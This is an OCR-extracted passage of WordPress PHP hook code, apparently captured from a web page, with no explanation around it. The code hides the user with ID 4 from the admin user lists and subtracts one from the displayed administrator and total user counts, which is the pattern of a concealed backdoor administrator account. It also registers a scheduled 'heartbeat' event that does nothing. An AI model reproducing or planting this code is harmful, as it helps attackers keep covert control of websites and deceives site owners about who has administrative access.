
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 4; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key
], 1 ); } } return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
All Posts By